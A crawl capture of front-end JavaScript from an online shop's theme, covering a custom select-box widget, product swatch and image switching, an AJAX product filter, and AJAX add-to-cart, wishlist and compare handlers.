            this.selectdiv.style.display = "inline-block", this.selectdiv.style.zIndex = 98, this.select.parentNode.style.position = "relative", this.select.parentNode.style.display = "inline-block", this.select.parentNode.appendChild(this.selectdiv), this.selectdivinner = document.createElement("div"), this.selectdivinner.className = this.options.selectinnerclass, this.selectdivfoo = document.createElement("div"), this.selectdivfoo.style.display = "block", this.selectdiv.appendChild(this.selectdivfoo), this.selectdivfoo.appendChild(this.selectdivinner), this.selectdivbtn = document.createElement("div"), this.selectdivbtn.className = this.options.selectbuttonclass, this.selectdivbtn.innerHTML = "R", this.selectdivfoo.style.height = this.getElementHeight(this.selectdiv), this.selectdivfoo.appendChild(this.selectdivbtn), this.selectdiv.observe("click", this.toggleSelect.bind(this)), this.selectoptionsdiv = document.createElement("div"), this.selectoptionsdiv.className = this.options.selectboxclass, this.selectoptionsdiv.style.visibility = "hidden", this.selectoptionsdiv.style.display = "", this.selectoptionsdiv.style.zIndex = 9999, this.select.disabled || this.select.parentNode.appendChild(this.selectoptionsdiv), this.selectholder = document.createElement("div"), this.selectoptionsfoo = document.createElement("div"), this.selectoptionsfoo.style.width = this.getElementWidth(this.selectoptionsdiv), this.selectoptionsfoo.style.display = "block", this.selectoptionsfoo.style.overflow = "hidden", this.selectoptionsfoo.style.position = "relative", this.selectoptionsdiv.appendChild(this.selectoptionsfoo), this.selectoptionsfoo.appendChild(this.selectholder), this.selopts = new Array, this.curel = 0;
            for (var l = 0; l < this.select.options.length; l++) {
                if (this.selopts[l] = document.createElement("div"), this.selopts[l].setAttribute("value", this.select.options[l].value), this.selopts[l].className = this.options.selectoptionclass, "undefined" != typeof this.select.options[l].getAttribute("imgsrc") && null != this.select.options[l].getAttribute("imgsrc") && "" != this.select.options[l].getAttribute("imgsrc")) {
                    var i = document.createElement("img");
                    i.src = this.select.options[l].getAttribute("imgsrc"), i.className = this.options.selectoptionimgclass, this.selopts[l].appendChild(i)
                }
                this.selopts[l].innerHTML = this.selopts[l].innerHTML + this.select.options[l].text, this.selopts[l].setAttribute("selindex", l), this.select.options[l].selected && (this.selopts[l].className = this.options.selectoptionselclass, this.curel = l), this.selopts[l].observe("click", this.optionClick.bind(this)), this.selopts[l].observe("dblclick", this.optionDblClick.bind(this)), this.selectholder.appendChild(this.selopts[l])
            }
            this.options.perscroll > this.selopts.length && (this.options.perscroll = this.selopts.length), this.elemheight = 0, this.selopts.length > 0 && (this.elemheight = this.getElementHeight(this.selopts[0])), (!this.options.hidescroll || this.options.perscroll < this.selopts.length) && (this.scrolldiv = document.createElement("div"), this.scrolldiv.className = this.options.selectscrollclass, this.scrolldiv.style.position = "absolute", this.scrolldiv.style.top = "0px", this.scrolldiv.style.right = "0px", this.scrolldiv.style.height = this.elemheight * this.options.perscroll + "px", this.selectoptionsfoo.appendChild(this.scrolldiv), this.scrolldivfoo = document.createElement("div"), this.scrolldivfoo.style.position = "relative", this.scrolldiv.appendChild(this.scrolldivfoo), this.scrollbtnup = document.createElement("a"), this.scrollbtnup.className = this.options.selectscrollbuttonupclass, this.scrolldivfoo.appendChild(this.scrollbtnup), this.scrollbtnup.observe("click", this.moveUp.bind(this)), this.scrolldivinner = document.createElement("div"), this.scrolldivinner.className = this.options.selectscrollinnerclass, this.scrolldivfoo.appendChild(this.scrolldivinner), this.scrollbtndn = document.createElement("a"), this.scrollbtndn.className = this.options.selectscrollbuttondownclass, this.scrolldivfoo.appendChild(this.scrollbtndn), this.scrollbtndn.observe("click", this.moveDown.bind(this)), this.scrollhandle = document.createElement("div"), this.scrollhandle.className = this.options.selectscrollhandleclass, this.scrolldivinner.appendChild(this.scrollhandle), this.selectoptionsfoo.style.height = this.elemheight * this.options.perscroll, this.scrolldivinner.style.height = this.getElementHeight(this.selectoptionsfoo) - this.getElementHeight(this.scrollbtndn) - this.getElementHeight(this.scrollbtnup), this.slider = new Control.Slider([this.scrollhandle], this.scrolldivinner, {
                range: $R(0, this.selopts.length - this.options.perscroll),
                values: $R(0, this.selopts.length - this.options.perscroll),
                sliderValue: [0],
                axis: "vertical",
                restricted: !0,
                onSlide: this.slide.bind(this),
                onChange: this.slide.bind(this)
            })), this.selectoptionsdiv.style.display = "none", this.selectoptionsdiv.style.visibility = "visible", this.setCurVal(this.curel), selectreplacecol.add(this)
        },
        toggleSelect: function(e) {
            e.stop(); {
                var t = Element.cumulativeOffset(this.selectdiv);
                t[0], t[1]
            }
            if (this.selectoptionsdiv.style.position = "absolute", "none" == this.selectoptionsdiv.style.display) {
                this.curopt = this.select.selectedIndex;
                for (var s = 0; s < this.select.options.length; s++) this.selopts[s].className = this.options.selectoptionclass, this.select.options[s].selected && (this.selopts[s].className = this.options.selectoptionselclass, this.curel = s);
                new Effect.Appear(this.selectoptionsdiv, {
                    duration: this.options.effectduration
                }), document.observe("keydown", this.observeKeyDown.bind(this)), selectreplacecol.hideAll(), this.slide(this.curel <= this.selopts.length - this.options.perscroll ? this.curel : this.selopts.length - this.options.perscroll)
            } else new Effect.Fade(this.selectoptionsdiv, {
                duration: this.options.effectduration
            }), document.stopObserving("keydown")
        },
        getElementHeight: function(e) {
            return "undefined" != typeof e.clip ? e.clip.height : "undefined" != typeof e.style && e.style.pixelHeight ? e.style.pixelHeight : e.offsetHeight ? e.offsetHeight : e.clientHeight
        },
        getElementWidth: function(e) {
            return "undefined" != typeof e.clip ? e.clip.width : "undefined" != typeof e.style && e.style.pixelWidth ? e.style.pixelWidth : e.offsetWidth ? e.offsetWidth : e.clientWidth
        },
        hide: function() {
            "none" != this.selectoptionsdiv.style.display && (new Effect.Fade(this.selectoptionsdiv, {
                duration: this.options.effectduration
            }), document.stopObserving("keydown"))
        },
        observeKeyDown: function(e) {
            switch (e.keyCode) {
                case Event.KEY_UP:
                    return e.stop(), this.curel > 0 && (this.curel--, this.setCurVal(this.curel)), !1;
                case Event.KEY_DOWN:
                    return e.stop(), this.curel < this.selopts.length - 1 && (this.curel++, this.setCurVal(this.curel)), !1;
                case Event.KEY_RETURN:
                    this.select.selectedIndex = this.curel, this.toggleSelect.bind(this)(e), this.setCurVal(this.curel), e.stop();
                    break;
                case Event.KEY_ESC:
                    this.curel = this.curopt, this.select.selectedIndex = this.curopt, this.toggleSelect.bind(this)(e), this.setCurVal(this.curel), e.stop()
            }
        },
        setCurVal: function(e) {
            var t = this.selopts;
            this.curel = e;
            for (var s = 0; s < t.length; s++) t[s].className = this.options.selectoptionclass;
            t[this.curel].className = this.options.selectoptionselclass, this.select.selectedIndex = e, this.selectdivinner.innerHTML = this.selopts[e].innerHTML, "undefined" != typeof this.slider && null != this.slider && this.curel < this.selopts.length && (this.slider.value > this.curel || this.slider.value + this.options.perscroll <= this.curel) && this.slide(this.curel <= this.selopts.length - this.options.perscroll ? this.curel : this.selopts.length - this.options.perscroll)
        },
        optionClick: function(e) {
            var t = Event.element(e);
            this.setCurVal(t.getAttribute("selindex")), this.select.selectedIndex = this.curel, this.select.options[t.getAttribute("selindex")].selected = !0, fireEvent(this.select, "change"), this.toggleSelect.bind(this)(e)
        },
        optionDblClick: function(e) {
            var t = Event.element(e);
            this.setCurVal(t.getAttribute("selindex")), this.select.selectedIndex = this.curel, this.toggleSelect.bind(this)(e)
        },
        slide: function(e) {
            if (this.lastval != e) {
                var t = this.elemheight * e;
                new Effect.Move(this.selectholder, {
                    x: 0,
                    y: -t,
                    mode: "absolute",
                    duration: .5
                }), this.lastval = e, this.slider.setValue(e)
            }
        },
        moveUp: function() {
            this.slider.value > 0 && this.slider.setValue(this.slider.value - 1)
        },
        moveDown: function() {
            this.slider.value < this.selopts.length - this.options.perscroll && this.slider.setValue(this.slider.value + 1)
        }
    }),
    SelectReplaceCol = Class.create({
        initialize: function() {
            this.sels = new Array
        },
        hideAll: function() {
            for (var e = 0; e < this.sels.length; e++) this.sels[e].hide()
        },
        add: function(e) {
            this.sels[this.sels.length] = e
        }
    });
SelectReplace.DefaultOptions = {
    selectclass: "selreplace_select",
    selectinnerclass: "selreplace_selectinner",
    selectbuttonclass: "selreplace_selectbutton",
    selectboxclass: "selreplace_selectbox",
    selectscrollclass: "selreplace_scroll",
    selectscrollinnerclass: "selreplace_scrollinner",
    selectscrollbuttonupclass: "selreplace_scrollbuttonup",
    selectscrollbuttondownclass: "selreplace_scrollbuttondown",
    selectscrollhandleclass: "selreplace_scrollhandle",
    selectoptionclass: "selreplace_option",
    selectoptionimgclass: "selreplace_optionimg",
    selectoptionselclass: "selreplace_optionsel",
    selectappeareffect: "Appear",
    selectfadeeffect: "Fade",
    perscroll: 1e5,
    effectduration: .5,
    moveduration: .5,
    hidescroll: !0,
    selectboxinnerclass: "selreplace_selectboxinner",
    selectboxautowidth: !0
};
var selectreplacecol = new SelectReplaceCol;
document.observe("dom:loaded", function() {
    for (var e = document.body.getElementsByTagName("select"), t = 0; t < e.length; t++) "select" == e[t].tagName.toLowerCase() && "multiple" != e[t].getAttribute("multiple") && "none" != e[t].style.display && new SelectReplace(e[t], {});
    for (var t = 0; t < e.length; t++) "select" == e[t].tagName.toLowerCase() && "multiple" != e[t].getAttribute("multiple") && "none" != e[t].style.display && (Event.observe(e[t], "change", function() {
        for (var t = document.body.getElementsByClassName("selreplace_select"), s = document.body.getElementsByClassName("selreplace_selectbox"), l = t.length; l > 0; l--) Event.stopObserving(t[l - 1]), t[l - 1].remove(t[l - 1]);
        for (var l = s.length; l > 0; l--) Event.stopObserving(s[l - 1]), s[l - 1].remove(s[l - 1]);
        
        for (var l = 0; l < e.length; l++) "select" == e[l].tagName.toLowerCase() && "none" != e[l].style.display && new SelectReplace(e[l], {})
    }), Event.observe(document.body, "click", function(e) {
        var t = Event.element(e);
        t && selectreplacecol.hideAll()
    }))
}), jQuery(function(e) {

    var resizeId = null;
    
    function t() {
        for (var e = document.body.getElementsByTagName("select"), t = 0; t < e.length; t++)
            if ("select" == e[t].tagName.toLowerCase()) {
                for (var s = document.body.getElementsByClassName("selreplace_select"), l = document.body.getElementsByClassName("selreplace_selectbox"), t = s.length; t > 0; t--) Event.stopObserving(s[t - 1]), s[t - 1].remove(s[t - 1]);
                for (var t = l.length; t > 0; t--) Event.stopObserving(l[t - 1]), l[t - 1].remove(l[t - 1]);
                for (var t = 0; t < e.length; t++) "select" == e[t].tagName.toLowerCase() && "multiple" != e[t].getAttribute("multiple") && "none" != e[t].style.display && new SelectReplace(e[t], {})
            }
        if(resizeId){
        	clearTimeout(resizeId);
        }
        
    }
    jQuery(document).ajaxComplete(function() {
        t()
    })
    Ajax.Responders.register({
    	onComplete: function () {
	        t()
  		}
    });
    
    jQuery(window).on('resize', function(){
    	resizeId = setTimeout(t, 1000);
    })
    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/swatches-list.js
body_size: 827
content:
var ConfigurableSwatchesList={swatchesByProduct:{},init:function(){var a=this;jQuery(".configurable-swatch-list li").each(function(){a.initSwatch(this);var b=jQuery(this);b.hasClass("filter-match")&&a.handleSwatchSelect(b)})},initSwatch:function(a){var b,c=this,d=jQuery(a);(b=d.data("product-id"))&&("undefined"==typeof this.swatchesByProduct[b]&&(this.swatchesByProduct[b]=[]),this.swatchesByProduct[b].push(d),d.find("a").on("click",function(){return c.handleSwatchSelect(d),!1}))},handleSwatchSelect:function(a){var b,c=a.data("product-id");(b=a.data("option-label"))&&ConfigurableMediaImages.swapListImageByOption(c,b),jQuery.each(this.swatchesByProduct[c],function(a,b){b.removeClass("selected")}),a.addClass("selected")}};jQuery(document).on("configurable-media-images-init",function(){ConfigurableSwatchesList.init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/product-media.js
body_size: 1084
content:
var ConfigurableMediaImages={imageType:null,productImages:{},imageObjects:{},arrayIntersect:function(a,b){for(var c=0,d=0,e=new Array;c<a.length&&d<b.length;)a[c]<b[d]?c++:a[c]>b[d]?d++:(e.push(a[c]),c++,d++);return e},getCompatibleProductImages:function(a,b){var c=[],d=[];return b.each(function(b){if(a.option_labels[b]){var e=a.option_labels[b].products;d.push(e),e.each(function(a){c.push(a)})}}),d.each(function(a){c=ConfigurableMediaImages.arrayIntersect(c,a)}),c},isValidImage:function(a){return a?!0:!1},getSwatchImage:function(a,b,c){var d=ConfigurableMediaImages.productImages[a];if(!d)return null;var e=d.option_labels[b];if(e&&d.option_labels[b].configurable_product[ConfigurableMediaImages.imageType])return d.option_labels[b].configurable_product[ConfigurableMediaImages.imageType];var f=ConfigurableMediaImages.getCompatibleProductImages(d,c);if(0==f.length)return null;jQuery.each(d.option_labels,function(a,b){var c=b.configurable_product[ConfigurableMediaImages.imageType],d=b.products;if(c){var e=ConfigurableMediaImages.arrayIntersect(d,f).length>0;if(e)return c}});var g=null,h=d[ConfigurableMediaImages.imageType];return f.each(function(a){return h[a]&&ConfigurableMediaImages.isValidImage(h[a])?(g=h[a],!1):void 0}),g?g:h[a]&&ConfigurableMediaImages.isValidImage(h[a])?h[a]:null},getImageObject:function(a,b){var c=a+"-"+b;if(!ConfigurableMediaImages.imageObjects[c]){var d=jQuery("<img />");d.attr("src",b),ConfigurableMediaImages.imageObjects[c]=d}return ConfigurableMediaImages.imageObjects[c]},updateImage:function(a){var b=jQuery(a),c=b.find("option:selected").attr("data-label"),d=optionsPrice.productId,e=new Array;jQuery(".product-options .super-attribute-select").each(function(){var a=jQuery(this);""!=a.val()&&e.push(a.find("option:selected").attr("data-label"))});var f=ConfigurableMediaImages.getSwatchImage(d,c,e);if(ConfigurableMediaImages.isValidImage(f)){var g=ConfigurableMediaImages.getImageObject(d,f);ProductMediaManager.swapImage(g)}},wireOptions:function(){jQuery(".product-options .super-attribute-select").change(function(a){ConfigurableMediaImages.updateImage(this)})},swapListImage:function(a,b){var c=jQuery("#product-collection-image-"+a);if(jQuery(c).hasClass("owl-product-image-gallery")){var d=jQuery(c).find(".owl-item.active").find("img").attr("src");d||(d=jQuery(c).find(".owl-item.active").find("img").attr("data-src"));var e=jQuery(b).attr("src"),f="";jQuery(c).find("a.product-image > img").each(function(){f=jQuery(this).attr("src"),f||(f=jQuery(this).attr("data-src")),f&&e&&f.substring(f.lastIndexOf("/")+1,f.length)==e.substring(e.lastIndexOf("/")+1,e.length)&&(jQuery(this).attr("src",d),jQuery(c).find(".owl-item.active").find("img").attr("src",f))})}else if(b[0].complete)c.addClass("hidden"),jQuery(".product-collection-image-"+a).remove(),b.insertAfter(c);else{var g=c.parent();g.addClass("loading"),imagesLoaded(b,function(){g.removeClass("loading"),c.addClass("hidden"),jQuery(".product-collection-image-"+a).remove(),b.insertAfter(c)})}},swapListImageByOption:function(a,b){var c=ConfigurableMediaImages.getSwatchImage(a,b,[b]);if(c){var d=ConfigurableMediaImages.getImageObject(a,c);d.addClass("product-collection-image-"+a),ConfigurableMediaImages.swapListImage(a,d)}},setImageFallback:function(a,b){ConfigurableMediaImages.productImages[a]=b},init:function(a){ConfigurableMediaImages.imageType=a,ConfigurableMediaImages.wireOptions()}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/js/templatestudio/ajaxfilter.js
body_size: 1183
content:
/*! Templatestudio UK | AjaxFilter | http://templatestudio.com/ */

var AjaxFilter = (function (w, d, $j) {
    var $body = $j('body').first();

    $j(function() {
        /* Add event handlers */
        $j('.toolbar select').attr('onchange', false);
        $j(d).on('change', '.toolbar select',  function() {
            doRequest($j(this).val());
            return false;
        });
        $j(d).on('click', '.toolbar .view-mode a, .block-layered-nav ol li a, .toolbar .pages a', function() {
            doRequest($j(this).attr('href'));
            return false;
        });         
    })
    
    function doRequest (url) {
        if ( ! url || '#' === url) {
            return false;
        }
        var loader;
        
        $j.ajax(url, {
            cache: false,
            dataType: 'json',
            beforeSend: function(jqXHR, settings) {
            	$j(document).trigger('templatestudio.ajaxfilter.request.beforesend.before', jqXHR, settings);
                
            	loader = notify(Translator.translate('Loading...'), {type: 'warning', allow_dismiss: false, delay: 0}, false);
            	
            	$body.css('cursor', 'wait');

            	$j(document).trigger('templatestudio.ajaxfilter.request.beforesend.after', jqXHR, settings);
            },
            success: function(data, textStatus, jqXHR) {
            	$j(document).trigger('templatestudio.ajaxfilter.request.success.before', data, textStatus, jqXHR);
            	
                if (true === data.success) {
                    if (data.html) {
                    	jQuery(document).trigger('templatestudio.ajaxfilter.request.success.htmlupdate.before', data, textStatus, jqXHR);
                    	
                        if (data.html.product_list) {
                            $j('#ajaxfilter-root').replaceWith(data.html.product_list);
                            
                            if ($j().quickView) {
                            	$j(document).trigger('quickview:init');
                            }
                        }
                        
                        if (data.html.leftnav) {
                            $j('.sidebar .block-layered-nav').first().replaceWith(data.html.leftnav);
                        }
                        
                        $j(document).trigger('templatestudio.ajaxfilter.request.success.htmlupdate.after', data, textStatus, jqXHR);
                    } else if(data.redirect) {
                        var redirectEvent = $.Event('templatestudio.ajaxfilter.request.success.redirect')
                        
                        $j(window).trigger(redirectEvent, data, textStatus, jqXHR);
                        if ( ! redirectEvent.isDefaultPrevented()) {
                        	window.location.href = data.redirect;
                        }
                    }
                }
                
                if(w.history && w.history.pushState) {
                    w.history.pushState('GET', data.title, url);
                }
                
                $j(document).trigger('templatestudio.ajaxfilter.request.success.after', data, textStatus, jqXHR);
            },
            error: function(jqXHR, textStatus, errorThrown) {
            	$j(document).trigger('templatestudio.ajaxfilter.request.error.before', jqXHR, textStatus, errorThrown);
            	
            	notify(Translator.translate('Something went wrong. please try again later.'), {type: 'danger'});
                
                $j(document).trigger('templatestudio.ajaxfilter.request.error.after', jqXHR, textStatus, errorThrown);
            },
            complete: function(qXHR, textStatus) {
            	$j(document).trigger('templatestudio.ajaxfilter.request.complete.before', qXHR, textStatus);
            	
                $j('.toolbar select').attr('onchange', false);
                
                if ('undefined' !== typeof(loader)) {
                	loader.close();
                    
                    delete loader;
                }
                
                $body.css('cursor', 'default');
                
                $j(document).trigger('templatestudio.ajaxfilter.request.complete.before', qXHR, textStatus);
            }
        });
    }
    
    function notify (message, options, useAlert) {
        if ($j.notify) {
            return $j.notify(message, options);
        }
        
        if ('undefined' === typeof(useAlert) || useAlert) {
            alert(message);
        }
        
        return void (0);
    }
    
    return doRequest
}(window, document, jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/js/templatestudio/ajaxsuite.js
body_size: 3636
content:
/*! Templatestudio UK | AjaxSuite | http://templatestudio.com/ */

var AjaxSuite = (function() {
    var instance;

    function AjaxSuite(data) {
        if (instance) {
            return instance;
        }

        instance = this;

        if ('[object String]' === Object.prototype.toString.call(data)) {
            data = jQuery.map(data.split(','), $.trim(type));
        }

        if ((jQuery.isArray(data) && data.length > 0) || (jQuery.isPlainObject(data) && ! jQuery.isEmptyObject(data))) {
            jQuery.each(data, function(index, options) {
                if (jQuery.isPlainObject(options)) {
                    type = options.type || index || void(0);
                }

                if (type) {
                    var callable = 'init' + type.charAt(0).toUpperCase() + type.slice(1);

                    if ('type' in options) {
                        delete options.type;
                    }

                    if (callable in instance && 'function' === typeof(instance[callable])) {
                    	var constructor = window[type];
                    	if('function' === typeof (constructor)) {
                    		constructor.prototype = new Abstract(type);
                    	}
                    	
                    	instance[callable].call(instance, options);
                    }
                }
            });
        }
    };
    
    AjaxSuite.prototype.getNameSpace = function(namespace) {
        var nspace = 'ajaxsuite';
        
        if (namespace) {
            return nspace + '.' + namespace;
        }
        
        return nspace;
    }
    Object.extend(AjaxSuite.prototype, (function() {
        var instances = {};
     
        return {
            getInstance: function(objectName, arg) {
                if ( ! (objectName in instances) && 'undefined' !== typeof(objectName)) {                                
                    instances[objectName] = new window[objectName](arg);
                }
                
                return instances[objectName];
            },
            reloadInstance: function(objectName, arg) {
                if (objectName in instances) {
                    delete instances[objectName];
                }
                
                return this.getInstance(objectName, arg);
            },
            instanceExists: function(objectName) {
                return objectName in instances;
            }
        };
    }()));
    AjaxSuite.prototype.notify = function(message, options, useAlert) {
        if (jQuery.notify) {
            return jQuery.notify(message, options);
        }
        
        if ('undefined' === typeof(useAlert) || useAlert) {
            alert(data.message);
        }
        
        return void (0);
    }

    function Abstract(contructor) {
    	this.getNameSpace = function(full) {
    	    var namespace;
    	    
    	    if ('string' === typeof(contructor)) {
    	    	namespace = contructor.toLowerCase();
    	    }

    	    if (full || 'undefined' === typeof(namespace)) {
    	        return AjaxSuite.prototype.getNameSpace.call(this, namespace);
    	    }
    	    
    	    return namespace;
    	}
    	
    	this.notify = function(message, options, useAlert) {
    	    return AjaxSuite.prototype.notify.call(this, message, options, useAlert);
    	}

    	this.doRequest = function(url, data, content) {
    		var notify;
    		var self = this;
    		var win = window.parent || window;
            if (!jQuery('body').hasClass('catalog-product-view') && url.indexOf('checkout/cart/add') > -1) {
                var params = url.split('checkout/cart/add');
                var requestArr = params[1].split('/');
                var productId = requestArr[requestArr.indexOf('product') + 1]
                var formKey = requestArr[requestArr.indexOf('form_key') + 1]
                data.method = 'POST';
                data.data = 'form_key' + formKey + '&product' + productId;
            }
    		var ajax = {
				url: url,
	            dataType: 'json',
	            cache: true,
	            beforeSend: function(jqXHR, settings) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.beforesend.before', jqXHR, settings);
	                notify = self.notify(Translator.translate('Loading...'), {type: 'warning', allow_dismiss: false, delay: 0}, false);
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.beforesend.after', jqXHR, settings);
	            },
	            success: function(data, textStatus, jqXHR) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.success.before', data, textStatus, jqXHR);
	            	
	                if (data.message) {
	                    self.notify(data.message, {type: (data.success) ? 'success' : 'danger'});
	                }
	                
	                if (jQuery.isPlainObject(content)) {
	                	if (data.html && 'object' === typeof(data.html)) {
	                		jQuery.each(data.html, function(name, value) {
	                			if (name in content && value && jQuery.trim(value)) {
	                				jQuery(content[name], win.document).replaceWith(value)
	                			}
	                		});
	                	}
	                }
	                
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.success.after', data, textStatus, jqXHR);
	            },
	            error: function(jqXHR, textStatus, errorThrown) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.error.before', jqXHR, textStatus, errorThrown);
	                self.notify(Translator.translate('Something went wrong. please try again later.'), {type: 'danger'});
	                jQuery(document).trigger(self.getNameSpace(true) + '.request.error.after', jqXHR, textStatus, errorThrown);
	            },
	            complete: function(qXHR, textStatus) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.complete.before', qXHR, textStatus);
	                if ('undefined' !== typeof(notify)) {
	                    notify.close();
	                    
	                    delete notify;
	                }
	                jQuery(document).trigger(self.getNameSpace(true) + '.request.complete.after', qXHR, textStatus);
	            } 
	        }
    		
            jQuery.ajax(url, jQuery.extend(ajax, data || {}));
    	}
    };
    
    return AjaxSuite;
}());

/********************* Ajax Compare ***********************/
var AjaxCompare = function(options) {
    var self = this;
    var defaults = {
        selector: 'a.link-compare, .link-compare a',
        content: {
            top: '#header .block-compare:first',
            sidebar: '.sidebar .block-compare'
        }
    }
    
    var settings = jQuery.extend(defaults, options || {});

    jQuery(document).on('click.' + this.getNameSpace(), settings.selector, function(event) {
        event.preventDefault();

        self.doRequest(this.href, {}, settings.content);
    });			
}
AjaxSuite.prototype.initAjaxCompare = function(options) {
    return this.getInstance('AjaxCompare', options);
}

/********************* Ajax Wishlist ***********************/
var AjaxWishlist = function(options) {
    var self = this;
    var defaults = {
        selector: 'a.link-wishlist, .link-wishlist a',
        content: {
            top: '#header .links',
            sidebar: '.sidebar .block-wishlist'
        }
    }
    
    var settings = jQuery.extend(defaults, options || {});

    jQuery(settings.selector)
	    .prop('onclick', null)
	    .off('click');
    
    jQuery(document).on('click.' + this.getNameSpace(), settings.selector, function(event) {
        event.preventDefault();
        
        self.doRequest(this.href, {}, settings.content);
    });			
}
AjaxSuite.prototype.initAjaxWishlist = function(options) {
    return this.getInstance('AjaxWishlist', options);
}

/********************* Ajax Cart ***********************/
var AjaxCart = function(options) {
    var self = this;
    var defaults = {
        selector: '.btn-cart',
        content: {
            top: '#header .block-cart:first',
            sidebar: '.sidebar .block-cart',
            links: '#header .links:first',
            wishlist_sidebar: '.sidebar .block-wishlist',
            wishlist: {
                action: 'html',
                selector: '.my-account:first',
                reload: true
            }
        },
        options: {
        	flyEffect: true,
        	flyEasing: 'easeInOutCubic',
        	flySpeed: 1000,
        },
        formSelector: '#product_addtocart_form',
        whishlistForm: '#wishlist-view-form',
        imgSelector: '.product-image img'
    }
    var settings = jQuery.extend(defaults, options || {});

    this.prepareButtons = function() {
        jQuery(settings.selector).filter(function() { return jQuery(this).closest(settings.formSelector).length === 0;})
            .prop('onclick', null)
            .off('click');
    }
    
    this.reload = function(options) {
        jQuery(document).off('click.' + this.getNameSpace(), settings.selector);
        jQuery(settings.formSelector).off('submit.' + this.getNameSpace());
        
        if ('object' === typeof(ajaxsuite) && ajaxsuite instanceof AjaxSuite) {
            if (ajaxsuite.instanceExists('AjaxCart')) {
                ajaxsuite.reloadInstance('AjaxCart', options);
            } else {
                ajaxsuite.getInstance('AjaxCart', options);
            }
        } else {
            new AjaxSuite([{type: 'AjaxCart', options: options}]);
        }
    }
    this.prepareButtons();
    
    var $form = jQuery(settings.formSelector);
    var addToCartForm;
    
    if ($form.length) {
    	if ('undefined' === typeof(productAddToCartForm)) {
    		addToCartForm = new VarienForm(settings.formSelector.replace('#', ''));
    	} else if('object' === typeof(Catalog) && 'Map' in Catalog && 'undefined' !== typeof(productAddToCartFormOld)) {
    		addToCartForm = productAddToCartFormOld;
    	} else {
    		addToCartForm = productAddToCartForm;
    	}

    	addToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                doRequest($form.attr('action'), {data: $form.serialize(), method: $form.attr('method')});
            }
        }.bind(addToCartForm);            
    }

    jQuery(document).on('click.' + this.getNameSpace(), settings.selector, function(event) {
    	var url;
    	
    	// Details Page Form
    	if ($form.length && jQuery(this).closest($form).length > 0) {
    		return true;
        }

    	if (jQuery(this).closest(settings.whishlistForm).length > 0) {
    		// Wishlist Form
            var itemId = jQuery(this).attr('onclick').replace(/\D/g,'');
            
            if ( ! ('wishlist_url' in settings) || ! itemId) {
                jQuery(this).prop('onclick', jQuery(this).attr('onclick'));
                return true;
            }
            url = settings.wishlist_url.gsub('%item%', itemId);
           
            event.preventDefault();

            fly(jQuery(this).closest('tr').find(settings.imgSelector).first());
    	} else {
    		// All other buttons
    		url = getUrl(this);
    		
    		if ( ! url) {
    			return true;
    		}
    		if (-1 === url.indexOf('/checkout/cart/add/')) {
    			window.location.href = url;
    			
    			return true;
    		}
    		
    		event.preventDefault();
    		
    		fly(jQuery(this).closest('.item').find(settings.imgSelector).first());
    	}
        
        doRequest(url);
    });
    
    function fly(img) {
        img = jQuery(img);

        if (true === settings.options.flyEffect) {
            var $flyTo;
            
            if (settings.flyTo && jQuery(settings.flyTo).length) {
                $flyTo = jQuery(settings.flyTo).first();
            }
            
            if (('undefined' === typeof($flyTo) || ! $flyTo.length) && settings.content.top) {
                $flyTo = jQuery(settings.content.top).first();
            }

            if ('object' === typeof($flyTo) && $flyTo.length) {
                if (img.length) {
                    var $imgClone = img.clone();
                    
                    $imgClone
                        .offset({top: img.offset().top, left: img.offset().left})
                        .css({opacity: .7, position: 'absolute', height: img.height(), width: img.width(), 'z-index': 99999})
                        .appendTo(jQuery('body'))
                        .animate({
                            top: $flyTo.offset().top + $flyTo.outerHeight() / 2,
                            left: $flyTo.offset().left + $flyTo.outerWidth() / 2,
                            width: 0,
                            height: 0
                        }, parseInt(settings.options.flySpeed) || 1000, (jQuery.easing && jQuery.easing[settings.options.flyEasing]) ? settings.options.flyEasing : 'swing', function() {$imgClone.remove();});
                }                        
            }
        }
    }
        
    function doRequest(url, data) {
    	var win = window.parent || window;

        var ajax = {
            success: function(data, textStatus, jqXHR) {
            	jQuery(this).trigger(self.getNameSpace(true) + '.ajaxsuite.request.success.before', data, textStatus, jqXHR);
                if (data.message) {
                    if ('object' === typeof data.message) {
                        jQuery.each(data.message, function(index, message) {
                            self.notify(message, {type: (data.success) ? 'success' : 'danger'});
                        });
                    } else {
                        self.notify(data.message, {type: (data.success) ? 'success cart' : 'danger'});
                    }
                }
                
                if (data.html && 'object' === typeof(data.html)) {
                    jQuery.each(data.html, function(name, value) {
                        if (name in settings.content && value && jQuery.trim(value)) {
                            if (jQuery.isPlainObject(settings.content[name])) {
                                jQuery(settings.content[name].selector, win.document)[settings.content[name].action || 'replaceWith'](value);
                                
                                if ('reload' in settings.content[name] && settings.content[name].reload) {                                    
                                    self.reload(options);
                                }
                            } else {
                                jQuery(settings.content[name], win.document).replaceWith(value);
                            }
                        }
                    });
                }
                
                if (data.redirect) {
                    win.location.href = data.redirect;
                } else if(win.opener && ! data.success) {
                	win.opener.location.href = url;
                }
                
                jQuery(this).trigger(self.getNameSpace(true) + '.request.success.after', data, textStatus, jqXHR);
            }
        };
        
        self.doRequest(url, jQuery.extend(ajax, data || {}));
    }
    
    function getUrl(btn) {
        var url;

        if (jQuery(btn).attr('onclick') && (0 <= jQuery(btn).attr('onclick').indexOf('setLocation') || 0 <= jQuery(btn).attr('onclick').indexOf('setPLocation'))) {
            url = jQuery(btn).attr('onclick').match(/(?:\'|\")([^'"]+)(?:\'|\")/).pop();
        }  
    
        return url;
    }			
}
AjaxSuite.prototype.initAjaxCart = function(options) {
    return this.getInstance('AjaxCart', options);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/main.js
body_size: 1869
content:
